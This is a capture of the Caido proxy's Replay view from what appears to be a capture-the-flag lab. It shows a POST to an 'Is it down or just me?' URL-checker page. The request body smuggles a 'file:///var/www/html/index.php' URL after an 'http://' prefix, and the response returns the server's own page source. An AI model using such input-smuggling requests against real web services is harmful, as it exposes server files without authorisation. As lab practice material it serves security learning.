 CAIDO
Options
Queuing
Environment
Ejemplo
Overview
Sitemap
Scopes
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Collapse Sidebar
Replay
+ New Session
Search
Default Collection
1
http://10.129.113.121
Send
Request
Clear
1 POST /index.php HTTP/1.1
2 Host: 10.129.234.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.234.87/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
10 Origin: http://10.129.234.87
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 url=http:// file:///var/www/html/index.php
Raw
21 / 21
Response
17 <link rel="stylesheet" href="style.css">
18 </head>
19
20 <body>
21
22 <header>
23 <img src="/logo.png" alt="Logo">
24 <h2>Is it down or just me?</h2>
25 </header>
26
27 <div class="container">
28
29 <h1>Is that website down, or is it just you?</h1>
30 <form id="urlForm" action="index.php" method="POST">
31 <input type="url" id="url" name="url" placeholder="Please enter a URL." requi
ed><br>
32 <button type="submit">Is it down?</button>
33 </form>
34 <div class="output" id="outputSection">
35 <font size=+1>It is up. It's just you! 😝</font><br><br>
36 <p id="outputDetails">
37 <pre>&lt;!DOCTYPE html&gt;
38 &lt;html lang=&quot;en&quot;&gt;
39 &lt;head&gt;
40 &lt;meta charset=&quot;UTF-8&quot;&gt;
41 &lt;meta name=&quot;viewport&quot; content=&quot;width=device-width, initial-scale=1.
&quot;&gt;
42 &lt;title&gt;Is it down or just me?&lt;/title&gt;
43 &lt;link rel=&quot;stylesheet&quot; href=&quot;style.css&quot;&gt;
44 &lt;/head&gt;
45 &lt;body&gt;
46
47 &lt;header&gt;
48 &lt;img src=&quot;/logo.png&quot; alt=&quot;Logo&quot;&gt;
49 &lt;h2&gt;Is it down or just me?&lt;/h2&gt;
50 &lt;/header&gt;
51
52 &lt;div class=&quot;container&quot;&gt;
Pretty
5468 bytes | 196